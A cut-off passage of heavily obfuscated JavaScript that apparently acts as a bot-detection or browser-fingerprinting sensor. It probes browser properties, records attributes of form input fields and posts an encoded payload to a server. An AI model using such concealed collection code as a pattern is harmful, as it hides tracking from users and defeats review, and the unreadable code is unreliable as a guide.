O7()[WX(MK)],'undefined')?O7()[WX(Jj)](FJn,LM):O7()[WX(DA)](W8,gZ),H9()[GQ(ZL)](HXn,Ox,x7,Zz),Rs[fj(typeof O7()[WX(Ppn)],NI('',[][[]]))?O7()[WX(NQ)](Yg,J7):O7()[WX(Jj)](bGn,jGn)][fj(typeof E7()[jE(x1)],NI('',[][[]]))?E7()[jE(jh)].call(null,F3,vQ,fK,JE):E7()[jE(UI)](QJn,TN(TN(ll)),Nc,l2n)],f9()[B6(SD)](P0,F3,TN(TN(ll))),Rs[O7()[WX(NQ)].call(null,Yg,J7)][jA()[v6(LQ)].apply(null,[Tw,cw,U6])]]);P9n(bSn,VN);}Md.pop();};var Xln=function(){Md.push(LCn);if(TN(hLn)){try{var D9n=Md.length;var PIn=TN(TN(BF));cAn=NI(cAn,PN()[nw(dI)](zA,ml,TN(TN(AL))));if(fj(Rs[QE(typeof O7()[WX(dI)],NI('',[][[]]))?O7()[WX(Jj)](GI,pFn):O7()[WX(NQ)].call(null,Yg,bA)][jA()[v6(kK)](fz,mA,Ppn)],undefined)){cAn=NI(cAn,fj(typeof kI()[Q7(dI)],'undefined')?kI()[Q7(Ll)].call(null,Z8,vj,kK,ll,Apn,AL):kI()[Q7(UI)](O9,FZ,EK,Al,kKn,d5n));WAn-=mM[x1];}else{cAn=NI(cAn,QE(typeof E7()[jE(Jw)],NI([],[][[]]))?E7()[jE(UI)].call(null,nK,nK,x7,gY):E7()[jE(D4n)](NZ,vQ,ml,dg));WAn-=Yg;}}catch(vDn){Md.splice(rK(D9n,AL),Infinity,LCn);cAn=NI(cAn,zN()[Kl(Cv)](nt,M9n,Dw,AL));WAn-=Yg;}hLn=TN(TN({}));}var mln=wQ()[VD(AL)].apply(null,[El,prn]);var v6n=PN()[nw(D4n)](rj,jh,BB);if(fj(typeof Rs[fj(typeof O7()[WX(UI)],NI('',[][[]]))?O7()[WX(NQ)].call(null,Yg,bA):O7()[WX(Jj)].apply(null,[hD,dM])][PN()[nw(T8)](BSn,bx,Zz)],f9()[B6(dE)](Ek,Al,Jd))){v6n=PN()[nw(T8)](BSn,bx,JI);mln=jA()[v6(psn)].apply(null,[Mw,kM,Rrn]);}else if(fj(typeof Rs[O7()[WX(NQ)](Yg,bA)][fj(typeof jA()[v6(D6)],NI([],[][[]]))?jA()[v6(nJn)].apply(null,[Ar,q6,El]):jA()[v6(VN)](qY,TN([]),PVn)],f9()[B6(dE)].apply(null,[Ek,Al,HL]))){v6n=jA()[v6(nJn)].call(null,Ar,RX,El);mln=jA()[v6(KK)].call(null,LE,BA,DA);}else if(fj(typeof Rs[O7()[WX(NQ)](Yg,bA)][PN()[nw(El)].apply(null,[JX,EA,Ch])],f9()[B6(dE)].call(null,Ek,Al,RX))){v6n=PN()[nw(El)](JX,EA,Ox);mln=PN()[nw(wx)].apply(null,[DE,U6,AX]);}else if(fj(typeof Rs[O7()[WX(NQ)].apply(null,[Yg,bA])][zN()[Kl(MK)](A7,sA,pN,R6)],f9()[B6(dE)](Ek,Al,IO))){v6n=zN()[Kl(MK)](A7,sA,wN,R6);mln=O7()[WX(mO)](rB,qv);}if(Rs[O7()[WX(NQ)](Yg,bA)][wQ()[VD(Uw)](ZL,Wf)]&&fj(v6n,QE(typeof PN()[nw(UI)],NI('',[][[]]))?PN()[nw(r6)].apply(null,[Y3,dmn,Nc]):PN()[nw(D4n)](rj,jh,Pd))){SXn=t9n.bind(null,v6n);Omn=mQn.bind(null,n9);mKn=mQn.bind(null,mM[DA]);Rs[QE(typeof O7()[WX(mA)],'undefined')?O7()[WX(Jj)](mXn,rY):O7()[WX(NQ)].call(null,Yg,bA)][wQ()[VD(Uw)].apply(null,[ZL,Wf])](mln,SXn,TN(TN([])));Rs[E7()[jE(NQ)].call(null,JI,ml,TX,JX)][wQ()[VD(Uw)](ZL,Wf)](f9()[B6(fQ)].call(null,AI,fK,pN),Omn,TN(BF));Rs[E7()[jE(NQ)](JI,MK,Cv,JX)][wQ()[VD(Uw)](ZL,Wf)](f9()[B6(NM)](S9,s3,SD),mKn,TN(TN({})));}Md.pop();};var hwn=function(){Md.push(EM);if(QE(OXn,ll)&&Rs[E7()[jE(NQ)](JI,TN({}),TX,ZE)][wQ()[VD(Uw)](ZL,xg)]){Rs[E7()[jE(NQ)](JI,Xv,hD,ZE)][wQ()[VD(Uw)](ZL,xg)](jA()[v6(bd)](SF,O9,Y9),qwn,TN(TN(NV)));Rs[E7()[jE(NQ)].call(null,JI,MQ,TN([]),ZE)][wQ()[VD(Uw)](ZL,xg)](jA()[v6(OD)].apply(null,[U7,Fv,p0]),kXn,TN(TN(NV)));OXn=AL;}cNn=ll;Md.pop();gSn=ll;};var Vwn=function(){if(TN(xQn)){xQn=TN(BF);}Md.push(lK);var rmn=fj(typeof wQ()[VD(rl)],'undefined')?wQ()[VD(AL)].call(null,El,q):wQ()[VD(vQ)](Egn,vc);var TDn=J3(AL);var hEn=Rs[QE(typeof O7()[WX(IO)],NI([],[][[]]))?O7()[WX(Jj)](Al,TCn):O7()[WX(NQ)].call(null,Yg,Yl)][fj(typeof jA()[v6(W8)],'undefined')?jA()[v6(g6)](Vs,nK,ZL):jA()[v6(VN)](GCn,mk,Cln)](PN()[nw(EA)].apply(null,[nD,sg,FQ]));for(var YIn=ll;EP(YIn,hEn[f9()[B6(ll)](PQ,p9,TN(TN([])))]);YIn++){var Dmn=hEn[YIn];var xIn=lR(Dmn[QE(typeof E7()[jE(g6)],NI([],[][[]]))?E7()[jE(UI)].call(null,Rrn,Rt,WQ,G7n):E7()[jE(UE)].apply(null,[nK,kK,X0,lw])](Yd()[EL(AL)](nt,Q1,NQ,J6)));var Mln=lR(Dmn[E7()[jE(UE)](nK,Al,MK,lw)](Yd()[EL(x7)].apply(null,[r7,sDn,n9,UI])));var hsn=Dmn[E7()[jE(UE)].call(null,nK,Al,bx,lw)](kI()[Q7(RX)].call(null,XK,UDn,TN(TN([])),JI,EAn,VN));var DDn=RP(hsn,null)?ll:AL;var hln=Dmn[E7()[jE(UE)](nK,kM,EA,lw)](PN()[nw(D6)](vL,T8,xX));var QKn=RP(hln,null)?J3(AL):fLn(hln);var bIn=Dmn[E7()[jE(UE)].apply(null,[nK,wN,TN(AL),lw])](kI()[Q7(XK)](Ll,hJn,WQ,EA,R5n,R6));if(RP(bIn,null))TDn=J3(mM[AL]);else{bIn=bIn[PN()[nw(QA)](qQ,Jj,Uw)]();if(QE(bIn,E7()[jE(bd)](Td,Jw,TN([]),AB)))TDn=ll;else if(QE(bIn,zN()[Kl(xA)](XGn,fsn,Ag,n9)))TDn=AL;else TDn=n9;}var Q9n=Dmn[H9()[GQ(k7)](MH,Og,R6,Qh)];var cwn=Dmn[jA()[v6(dE)].apply(null,[PA,J6,gx])];var Xmn=ll;var cLn=ll;if(Q9n&&fj(Q9n[f9()[B6(ll)].apply(null,[PQ,p9,TN(TN(AL))])],Vp[E7()[jE(mA)].apply(null,[nN,xA,YQ,vv])]())){cLn=AL;}if(cwn&&fj(cwn[f9()[B6(ll)].apply(null,[PQ,p9,W8])],ll)&&(TN(cLn)||fj(cwn,Q9n))){Xmn=AL;}if(fj(QKn,mM[Jw])){rmn=wQ()[VD(AL)](El,q)[E7()[jE(ml)].call(null,O9,TN(TN({})),O9,Zv)](NI(rmn,QKn),wQ()[VD(xA)].apply(null,[dI,xQ]))[E7()[jE(ml)](O9,TN(TN([])),TN(TN(AL)),Zv)](TDn,wQ()[VD(xA)](dI,xQ))[E7()[jE(ml)](O9,Yg,mA,Zv)](Xmn,wQ()[VD(xA)].apply(null,[dI,xQ]))[E7()[jE(ml)].call(null,O9,TN(TN(AL)),pN,Zv)](DDn,wQ()[VD(xA)](dI,xQ))[fj(typeof E7()[jE(Fv)],NI([],[][[]]))?E7()[jE(ml)](O9,fK,Ox,Zv):E7()[jE(UI)](dl,Td,x7,Eqn)](Mln,wQ()[VD(xA)](dI,xQ))[fj(typeof E7()[jE(jI)],NI('',[][[]]))?E7()[jE(ml)].apply(null,[O9,FQ,kK,Zv]):E7()[jE(UI)](jk,BA,TN(TN([])),G9)](xIn,QE(typeof wQ()[VD(BB)],'undefined')?wQ()[VD(vQ)](zKn,WKn):wQ()[VD(xA)](dI,xQ))[E7()[jE(ml)](O9,jI,pN,Zv)](cLn,O7()[WX(BA)].call(null,Cv,BE));}}var O7n;return Md.pop(),O7n=rmn,O7n;};var kgn=function(){Md.push(Z4n);if(TN(nXn)){try{var Hwn=Md.length;var sEn=TN(NV);cAn=NI(cAn,PN()[nw(NQ)](Dg,D6,LN));if(fj(Rs[O7()[WX(NQ)].call(null,Yg,VK)][O7()[WX(O9)].apply(null,[QA,D2n])],undefined)){cAn=NI(cAn,kI()[Q7(Ll)](TN({}),vj,TN(TN({})),Y9,Qg,AL));WAn-=T3;}else{cAn=NI(cAn,E7()[jE(D4n)](NZ,kM,Ag,Z7));WAn-=qEn;}}catch(YDn){Md.splice(rK(Hwn,AL),Infinity,Z4n);cAn=NI(cAn,zN()[Kl(Cv)].apply(null,[nt,g3,Og,AL]));WAn-=qEn;}nXn=TN(TN([]));}var vEn=Rs[QE(typeof E7()[jE(AL)],'undefined')?E7()[jE(UI)](UI,NQ,ml,BDn):E7()[jE(NQ)](JI,Ag,ZL,RE)][K6()[RA(BB)](J6n,Dw,dE,Xv,xX,UE)]?AL:ll;var mSn=Rs[fj(typeof E7()[jE(sK)],NI('',[][[]]))?E7()[jE(NQ)](JI,TD,TN([]),RE):E7()[jE(UI)](RW,Ll,Al,qw)][f9()[B6(UP)](Pv,lB,jI)]&&GH(fj(typeof f9()[B6(gj)],NI('',[][[]]))?f9()[B6(UP)](Pv,lB,FQ):f9()[B6(hD)](F3,xc,k7),Rs[E7()[jE(NQ)].apply(null,[JI,QL,Zz,RE])])?AL:ll;var v7n=RP(typeof Rs[O7()[WX(NQ)].call(null,Yg,VK)][PN()[nw(NP)].apply(null,[Uv,cw,U6])],f9()[B6(nK)](pg,Zz,AX))?mM[AL]:ll;var SLn=Rs[E7()[jE(NQ)].call(null,JI,xA,TN({}),RE)][O7()[WX(fK)].call(null,RTn,ND)]&&Rs[E7()[jE(NQ)](JI,kM,TD,RE)][O7()[WX(fK)].apply(null,[RTn,ND])][fj(typeof E7()[jE(CA)],'undefined')?E7()[jE(hJn)](gx,pw,Ch,rg):E7()[jE(UI)](RW,TN(TN([])),CL,t7n)]?AL:ll;var hSn=Rs[fj(typeof zN()[Kl(HI)],NI([],[][[]]))?zN()[Kl(Z9)].apply(null,[Al,kIn,jI,x7]):zN()[Kl(xX)].apply(null,[QZ,bXn,F3,DW])][QE(typeof H9()[GQ(JI)],'undefined')?H9()[GQ(VN)](L9n,Nc,XB,Fqn):H9()[GQ(xA)].call(null,Tk,wN,hD,Z9)]?AL:ll;var A9n=Rs[E7()[jE(NQ)](JI,mk,O9,RE)][jA()[v6(QZ)](tX,Z8,pw)]?AL:ll;var r6n=fj(typeof Rs[K6()[RA(TD)](rvn,Pd,hJn,SD,r6,qw)],f9()[B6(dE)](BX,Al,rl))?AL:ll;var dEn=Rs[E7()[jE(NQ)].call(null,JI,sg,fK,RE)][K6()[RA(p1)](LJn,TN(ll),LM,kM,xX,X0)]&&HP(Rs[H9()[GQ(ll)](sB,ll,hD,UI)][f9()[B6(Rt)].call(null,k9,D6,x7)][PN()[nw(sK)].apply(null,[bg,LQ,W8])].call(Rs[E7()[jE(NQ)].apply(null,[JI,ll,hD,RE])][fj(typeof K6()[RA(xX)],'undefined')?K6()[RA(p1)].call(null,LJn,Cl,LM,RX,xX,QL):K6()[RA(R6)].apply(null,[Uw,O9,mpn,mA,xNn,BA])])[PN()[nw(x1)].apply(null,[D2n,TD,U6])](jA()[v6(Lt)](BL,Nc,jI)),ll)?AL:ll;var Mgn=QE(typeof Rs[E7()[jE(NQ)](JI,TN([]),AX,RE)][E7()[jE(zg)].call(null,Al,mA,TN(TN(ll)),jK)],wQ()[VD(x7)].apply(null,[H3,xb]))||QE(typeof Rs[E7()[jE(NQ)](JI,q6,rl,RE)][kI()[Q7(Z9)](Jj,LN,qN,fK,Ew,Jj)],wQ()[VD(x7)].call(null,H3,xb))||QE(typeof Rs[E7()[jE(NQ)](JI,T6,XK,RE)][wQ()[VD(Nc)](R6,U9)],wQ()[VD(x7)].apply(null,[H3,xb]))?AL:ll;var Twn=GH(O7()[WX(FXn)](NZ,jK),Rs[E7()[jE(NQ)].apply(null,[JI,EA,Xv,RE])])?Rs[E7()[jE(NQ)].call(null,JI,TN(TN(AL)),XK,RE)][O7()[WX(FXn)](NZ,jK)]:ll;var LAn=QE(typeof Rs[zN()[Kl(Z9)].call(null,Al,kIn,Ag,x7)][PN()[nw(qc)](jln,LM,TN({}))],fj(typeof wQ()[VD(QZ)],NI([],[][[]]))?wQ()[VD(x7)](H3,xb):wQ()[VD(vQ)].apply(null,[YTn,z0]))?mM[AL]:ll;var ULn=QE(typeof Rs[zN()[Kl(Z9)](Al,kIn,YQ,x7)][QE(typeof jA()[v6(DA)],NI('',[][[]]))?jA()[v6(VN)](dVn,G6,Ywn):jA()[v6(BW)].call(null,XL,YQ,Td)],wQ()[VD(x7)](H3,xb))?Vp[QE(typeof E7()[jE(k7)],NI([],[][[]]))?E7()[jE(UI)](VB,TN(TN(ll)),TN(TN({})),AH):E7()[jE(R6)](BA,mA,XK,mU)]():ll;var vmn=TN(Rs[PN()[nw(n9)](OK,XK,HL)][f9()[B6(Rt)](k9,D6,F3)][QE(typeof K6()[RA(RX)],NI(fj(typeof wQ()[VD(R6)],'undefined')?wQ()[VD(AL)].apply(null,[El,ss]):wQ()[VD(vQ)].call(null,W8,S3),[][[]]))?K6()[RA(R6)](L9n,sg,cP,RX,mW,zg):K6()[RA(NQ)](Q0,AX,HGn,JI,Rt,UI)])?AL:ll;var LXn=GH(O7()[WX(K4n)].apply(null,[bd,vZ]),Rs[E7()[jE(NQ)].apply(null,[JI,UI,TN(TN({})),RE])])?AL:ll;var DEn=Yd()[EL(W8)].apply(null,[PJn,J6n,UI,Jw])[E7()[jE(ml)].call(null,O9,LN,TN(AL),GA)](vEn,Yd()[EL(LN)].call(null,GKn,tY,NQ,wN))[E7()[jE(ml)](O9,TN(TN(ll)),D6,GA)](mSn,QE(typeof jA()[v6(Lb)],'undefined')?jA()[v6(VN)](l9n,D6,Fc):jA()[v6(t4n)].apply(null,[EI,X0,k7]))[E7()[jE(ml)](O9,FQ,TN(TN(ll)),GA)](v7n,K6()[RA(MK)].call(null,tY,DA,XB,TN(TN(AL)),hD,kK))[E7()[jE(ml)].apply(null,[O9,mk,TN({}),GA])](SLn,wQ()[VD(W7n)].apply(null,[Nc,mE]))[E7()[jE(ml)].apply(null,[O9,TN(ll),Z9,GA])](hSn,H9()[GQ(Nc)](tY,mk,UI,sK))[E7()[jE(ml)].apply(null,[O9,CL,TN(ll),GA])](A9n,QE(typeof jA()[v6(R6)],'undefined')?jA()[v6(VN)](Cd,Pd,qEn):jA()[v6(C0)].apply(null,[kl,TX,D6]))[E7()[jE(ml)].call(null,O9,QL,TN([]),GA)](r6n,kI()[Q7(FQ)](dI,Jpn,TN(ll),k7,tY,NQ))[E7()[jE(ml)].call(null,O9,sg,k7,GA)](dEn,wQ()[VD(bd)](UR,dK))[E7()[jE(ml)].call(null,O9,pN,VN,GA)](Mgn,wQ()[VD(OD)](F3,Zv))[E7()[jE(ml)].apply(null,[O9,Ag,Fv,GA])](Twn,O7()[WX(s4n)](Dw,Ff))[E7()[jE(ml)](O9,TN(ll),Cv,GA)](LAn,fj(typeof O7()[WX(cw)],NI('',[][[]]))?O7()[WX(Rc)].apply(null,[QL,TA]):O7()[WX(Jj)](bXn,K0))[QE(typeof E7()[jE(mk)],NI([],[][[]]))?E7()[jE(UI)](Jz,T6,vQ,h6n):E7()[jE(ml)](O9,jI,MQ,GA)](ULn,fj(typeof wQ()[VD(Cv)],'undefined')?wQ()[VD(NP)](GI,fI):wQ()[VD(vQ)].call(null,smn,nt))[E7()[jE(ml)](O9,Al,zx,GA)](vmn,Yd()[EL(RX)].apply(null,[AIn,tY,UI,pw]))[E7()[jE(ml)](O9,TX,RX,GA)](LXn);var Jmn;return Md.pop(),Jmn=DEn,Jmn;};var bLn=function(){var vln;var T9n;Md.push(h9n);return T9n=BQn()[PN()[nw(DA)](vZ,AX,Jj)](function Pmn(ksn){Md.push(YSn);while(mM[AL])switch(ksn[Yd()[EL(Z9)].apply(null,[KK,MO,NQ,T6])]=ksn[wQ()[VD(Ag)].apply(null,[jh,H5n])]){case mM[Ag]:ksn[fj(typeof Yd()[EL(rl)],NI(wQ()[VD(AL)].call(null,El,sY),[][[]]))?Yd()[EL(Z9)](KK,MO,NQ,pN):Yd()[EL(n9)](RSn,Ch,wqn,J6)]=ll;ksn[wQ()[VD(Ag)](jh,H5n)]=mM[DA];{var lNn;return lNn=BQn()[QE(typeof wQ()[VD(FQ)],NI('',[][[]]))?wQ()[VD(vQ)](xX,xX):wQ()[VD(Yg)].apply(null,[j7,BQ])](FKn()),Md.pop(),lNn;}case mM[DA]:vln=ksn[O7()[WX(MK)].call(null,AL,XDn)];Rs[H9()[GQ(ll)](B4n,EK,hD,UI)][O7()[WX(x7)].apply(null,[WQ,FE])](mwn,vln[E7()[jE(fK)].apply(null,[ml,LN,DA,ZY])],DK(Cs,[f9()[B6(MQ)](tFn,HL,DA),vln[O7()[WX(fQ)].apply(null,[Hrn,Lmn])]]));ksn[wQ()[VD(Ag)].apply(null,[jh,H5n])]=x7;break;case Rt:ksn[Yd()[EL(Z9)].apply(null,[KK,MO,NQ,rl])]=Rt;ksn[fj(typeof Yd()[EL(xA)],'undefined')?Yd()[EL(DA)].call(null,j7,Uvn,n9,cw):Yd()[EL(n9)](l9n,dR,p2n,xA)]=ksn[QE(typeof jA()[v6(qw)],NI([],[][[]]))?jA()[v6(VN)](fK,zg,rvn):jA()[v6(TD)](RSn,Z8,zx)](mM[Ag]);case x7:case O7()[WX(RX)].apply(null,[NM,Apn]):{var zSn;return zSn=ksn[E7()[jE(wN)].call(null,X2n,Xv,Cv,kE)](),Md.pop(),zSn;}}Md.pop();},null,null,[[ll,Rt]],Rs[f9()[B6(xA)](fX,NZ,R6)]),Md.pop(),T9n;};var CXn=function(){Md.push(D0);var tKn=pTn();if(fj(tKn,J3(AL))&&fj(tKn,Rs[f9()[B6(Ag)](rv,vQ,TN(TN(AL)))][K6()[RA(Nc)].call(null,SN,T6,ll,TN(TN(ll)),x7,r6)])&&HP(tKn,zsn)){zsn=tKn;var ADn=SJn();var Tvn=G3(rK(tKn,ADn),mM[Yg]);jdn(Tvn);}Md.pop();};var M3n=function(Ucn){Md.push(w4n);var hvn=HP(arguments[QE(typeof f9()[B6(UP)],NI('',[][[]]))?f9()[B6(hD)].call(null,Fv,T3n,jI):f9()[B6(ll)].call(null,Wdn,p9,T6)],mM[AL])&&fj(arguments[AL],undefined)?arguments[AL]:TN(TN(BF));if(TN(hvn)||RP(Ucn,null)){Md.pop();return;}USn[QE(typeof Yd()[EL(ml)],NI([],[][[]]))?Yd()[EL(n9)].apply(null,[VPn,HXn,CH,Z9]):Yd()[EL(D6)](q6,pMn,D6,Cv)]=TN({});khn=TN({});var xdn=Ucn[O7()[WX(fQ)].call(null,Hrn,Xpn)];var Fdn=Ucn[E7()[jE(X2n)](g6,TN({}),kK,W6)];var x1n;if(fj(Fdn,undefined)&&HP(Fdn[f9()[B6(ll)](Wdn,p9,pw)],ll)){try{var p3n=Md.length;var wxn=TN([]);x1n=Rs[fj(typeof kI()[Q7(R6)],'undefined')?kI()[Q7(D6)](Fv,Fv,TN([]),AX,Y3,NQ):kI()[Q7(UI)].apply(null,[k7,Ssn,YQ,Ag,Ll,ZN])][O7()[WX(qN)].call(null,fK,Spn)](Fdn);}catch(cOn){Md.splice(rK(p3n,AL),Infinity,w4n);}}if(fj(xdn,undefined)&&QE(xdn,mM[HI])&&fj(x1n,undefined)&&x1n[QE(typeof O7()[WX(U6)],NI('',[][[]]))?O7()[WX(Jj)](pMn,Qrn):O7()[WX(jNn)](hD,EI)]&&QE(x1n[O7()[WX(jNn)].apply(null,[hD,EI])],TN(BF))){khn=TN(TN({}));var xPn=YPn(Crn(NTn));var vdn=Rs[E7()[jE(n9)](Jj,TN(TN([])),TN(ll),HB)](Ut(f1(),Dv),mM[Al]);if(fj(xPn,undefined)&&TN(Rs[PN()[nw(nK)].call(null,EAn,d2n,r6)](xPn))&&HP(xPn,ll)){if(fj(ptn[fj(typeof f9()[B6(QL)],NI('',[][[]]))?f9()[B6(WQ)].call(null,Qc,Lb,kK):f9()[B6(hD)].call(null,Gcn,NCn,jI)],undefined)){Rs[jA()[v6(jh)].call(null,Ek,AL,HL)](ptn[f9()[B6(WQ)].apply(null,[Qc,Lb,W8])]);}if(HP(vdn,ll)&&HP(xPn,vdn)){ptn[fj(typeof f9()[B6(NZ)],'undefined')?f9()[B6(WQ)].call(null,Qc,Lb,nN):f9()[B6(hD)](hpn,zk,xA)]=Rs[E7()[jE(NQ)].apply(null,[JI,TN(TN([])),CL,Ig])][f9()[B6(G6)](JM,sg,BB)](function(){fhn();},G3(rK(xPn,vdn),Dv));}else{ptn[f9()[B6(WQ)](Qc,Lb,dE)]=Rs[E7()[jE(NQ)].apply(null,[JI,TN(AL),Jw,Ig])][f9()[B6(G6)](JM,sg,TN(AL))](function(){fhn();},G3(Icn,mM[Yg]));}}}Md.pop();if(khn){fwn();}};var XRn=function(){Md.push(E4n);var Txn=HP(G8(ptn[wQ()[VD(U6)].apply(null,[Z8,t6])],Jxn),Vp[E7()[jE(mA)](nN,X0,qN,Ow)]())||HP(G8(ptn[wQ()[VD(U6)].apply(null,[Z8,t6])],jzn),ll)||HP(G8(ptn[wQ()[VD(U6)].apply(null,[Z8,t6])],Atn),ll)||HP(G8(ptn[wQ()[VD(U6)].apply(null,[Z8,t6])],b1n),mM[Ag]);var lhn;return Md.pop(),lhn=Txn,lhn;};var nkn=function(){Md.push(Upn);var MOn=HP(G8(ptn[wQ()[VD(U6)](Z8,EAn)],fZn),ll);var dZn;return Md.pop(),dZn=MOn,dZn;};var hdn=function(){var JHn=TN(TN(BF));Md.push(Xg);var UPn=XRn();var Szn=nkn();if(QE(ptn[wQ()[VD(Xv)](X0,tI)],TN({}))&&Szn){ptn[fj(typeof wQ()[VD(UW)],NI('',[][[]]))?wQ()[VD(Xv)](X0,tI):wQ()[VD(vQ)].call(null,STn,cUn)]=TN(BF);JHn=TN(TN(NV));}ptn[wQ()[VD(U6)](Z8,Tc)]=ll;var gRn=PH();gRn[kI()[Q7(Jj)](TN(TN([])),xA,Rt,YQ,Htn,NQ)](E7()[jE(NPn)](XK,dI,qN,qzn),lOn,TN(TN(NV)));gRn[f9()[B6(d2n)](xgn,NQ,Cl)]=function(){tzn&&tzn(gRn,JHn,UPn);};var mtn=Rs[kI()[Q7(D6)](Ox,Fv,TN(TN({})),jI,YTn,NQ)][fj(typeof E7()[jE(sg)],NI([],[][[]]))?E7()[jE(pN)](pN,TN(TN(AL)),TN(TN(AL)),nl):E7()[jE(UI)].apply(null,[XDn,sg,TN(TN(ll)),O8n])](zdn);var w0n=f9()[B6(gx)].apply(null,[b2n,TD,qw])[E7()[jE(ml)].apply(null,[O9,W8,Ll,Z6])](mtn,O7()[WX(Hrn)].apply(null,[qc,LNn]));gRn[E7()[jE(X0)](LN,TN([]),Cl,SO)](w0n);Md.pop();};var Yhn=function(b3n){Md.push(Oln);if(b3n){var Tzn;return Md.pop(),Tzn=TN(TN([])),Tzn;}var jPn=Hln();var Q0n=jPn&&jPn[Vp[O7()[WX(kw)].apply(null,[Nc,BGn])]()];var rcn;return Md.pop(),rcn=Q0n&&kCn(Q0n),rcn;};var fhn=function(){Md.push(Nfn);ptn[E7()[jE(sg)](T8,jI,ZL,cA)]=TN(TN(BF));Md.pop();FAn(TN(TN(NV)));};var zZ=Srn[BF];var m0=Srn[NV];var ht=Srn[MG];var vPn=function(K1n){"@babel/helpers - typeof";Md.push(d4n);vPn=RP(wQ()[VD(x7)].call(null,H3,Ynn),typeof Rs[QE(typeof E7()[jE(AL)],NI('',[][[]]))?E7()[jE(UI)](PEn,TN(TN(AL)),D6,I4n):E7()[jE(x7)].call(null,r6,k7,mA,PQ)])&&RP(QE(typeof wQ()[VD(BA)],NI('',[][[]]))?wQ()[VD(vQ)](tAn,D7):wQ()[VD(Jw)].apply(null,[O9,GFn]),typeof Rs[E7()[jE(x7)](r6,x1,CL,PQ)][f9()[B6(Cl)].call(null,tx,rl,zg)])?function(sR){return wc.apply(this,[dU,arguments]);}:function(rx){return wc.apply(this,[Fm,arguments]);};var pRn;return Md.pop(),pRn=vPn(K1n),pRn;};var dUn=function(){"use strict";var lkn=function(Lc,bz,R0){return gO.apply(this,[Br,arguments]);};var ctn=function(Ohn,Sjn,bcn,vZn){Md.push(Mpn);var pdn=Sjn&&lv(Sjn[f9()[B6(Rt)](DS,D6,AL)],wjn)?Sjn:wjn;var U3n=Rs[H9()[GQ(ll)](Qx,Z9,hD,UI)][zN()[Kl(AL)].apply(null,[UI,fh,dI,hD])](pdn[f9()[B6(Rt)].apply(null,[DS,D6,TN([])])]);var tMn=new H8n(vZn||[]);stn(U3n,jA()[v6(Cl)](YI,T6,QA),DK(Cs,[jA()[v6(dE)].apply(null,[qQ,UI,gx]),qxn(Ohn,bcn,tMn)]));var Exn;return Md.pop(),Exn=U3n,Exn;};var wjn=function(){};var JOn=function(){};var fxn=function(){};var g1n=function(zcn,Mtn){Md.push(Z5n);function kkn(kMn,sPn,xkn,BMn){Md.push(GCn);var Xzn=wc(K5,[zcn[kMn],zcn,sPn]);if(fj(K6()[RA(dI)](Qqn,HL,rk,TN(TN(AL)),UI,UE),Xzn[PN()[nw(D6)](RQn,T8,Ag)])){var Hkn=Xzn[f9()[B6(Yg)](LFn,YQ,TN(TN([])))],v0n=Hkn[QE(typeof jA()[v6(DA)],NI([],[][[]]))?jA()[v6(VN)](Y9,F3,m4n):jA()[v6(dE)](Jgn,ZL,gx)];var Hhn;return Hhn=v0n&&RP(fj(typeof PN()[nw(Z9)],NI('',[][[]]))?PN()[nw(R6)].apply(null,[Gt,p9,TN(TN([]))]):PN()[nw(r6)].call(null,Mc,AP,pN),vPn(v0n))&&Vxn.call(v0n,wQ()[VD(DA)](Td,Egn))?Mtn[O7()[WX(p1)](CA,Vw)](v0n[fj(typeof wQ()[VD(Z9)],NI([],[][[]]))?wQ()[VD(DA)].call(null,Td,Egn):wQ()[VD(vQ)].call(null,Nnn,LP)])[K6()[RA(hD)](Qqn,rl,Fjn,O9,NQ,Al)](function(j0n){Md.push(qKn);kkn(wQ()[VD(Ag)](jh,RVn),j0n,xkn,BMn);Md.pop();},function(Z0n){Md.push(rJn);kkn(K6()[RA(dI)](gA,AL,rk,Yg,UI,x1),Z0n,xkn,BMn);Md.pop();}):Mtn[O7()[WX(p1)](CA,Vw)](v0n)[K6()[RA(hD)](Qqn,TN(TN(AL)),Fjn,Y9,NQ,rl)](function(bZn){Md.push(mDn);Hkn[jA()[v6(dE)](ZN,TN(AL),gx)]=bZn,xkn(Hkn);Md.pop();},function(Wzn){Md.push(jI);var BOn;return BOn=kkn(K6()[RA(dI)](M0n,TN([]),rk,TN(TN([])),UI,TX),Wzn,xkn,BMn),Md.pop(),BOn;}),Md.pop(),Hhn;}BMn(Xzn[fj(typeof f9()[B6(TD)],NI('',[][[]]))?f9()[B6(Yg)].apply(null,[LFn,YQ,Og]):f9()[B6(hD)](fK,rY,Yg)]);Md.pop();}var mdn;stn(this,QE(typeof jA()[v6(r6)],NI([],[][[]]))?jA()[v6(VN)](RUn,HI,pFn):jA()[v6(Cl)](NS,ll,QA),DK(Cs,[QE(typeof jA()[v6(Rt)],NI([],[][[]]))?jA()[v6(VN)](HJn,nK,Mc):jA()[v6(dE)].apply(null,[gv,qw,gx]),function JRn(jxn,TMn){var Y3n=function(){return new Mtn(function(Adn,ncn){kkn(jxn,TMn,Adn,ncn);});};Md.push(bGn);var Ftn;return Ftn=mdn=mdn?mdn[K6()[RA(hD)](mrn,bx,Fjn,QL,NQ,AL)](Y3n,Y3n):Y3n(),Md.pop(),Ftn;}]));Md.pop();};var ccn=function(GR){return TB.apply(this,[G,arguments]);};var Yxn=function(gh){return TB.apply(this,[X2,arguments]);};var H8n=function(zPn){Md.push(HJn);this[O7()[WX(W8)](n9,Aw)]=[DK(Cs,[f9()[B6(k7)].call(null,A4n,mk,TN(TN([]))),f9()[B6(BB)].call(null,R9,Rt,W8)])],zPn[K6()[RA(NQ)](QLn,x1,HGn,BA,Rt,r6)](ccn,this),this[wQ()[VD(JI)](SD,dr)](TN(ll));Md.pop();};var t3n=function(R8n){Md.push(CM);if(R8n||QE(wQ()[VD(AL)](El,jv),R8n)){var Dtn=R8n[dRn];if(Dtn){var YOn;return Md.pop(),YOn=Dtn.call(R8n),YOn;}if(RP(wQ()[VD(x7)].call(null,H3,Nkn),typeof R8n[QE(typeof wQ()[VD(DA)],NI([],[][[]]))?wQ()[VD(vQ)].call(null,z9n,S3):wQ()[VD(Ag)](jh,rY)])){var YMn;return Md.pop(),YMn=R8n,YMn;}if(TN(Rs[PN()[nw(nK)](YL,d2n,WQ)](R8n[f9()[B6(ll)].call(null,ld,p9,Og)]))){var Q8n=J3(AL),hkn=function Cjn(){Md.push(j9n);for(;EP(++Q8n,R8n[f9()[B6(ll)].apply(null,[HJ,p9,k7])]);)if(Vxn.call(R8n,Q8n)){var X0n;return Cjn[jA()[v6(dE)](tj,BB,gx)]=R8n[Q8n],Cjn[fj(typeof 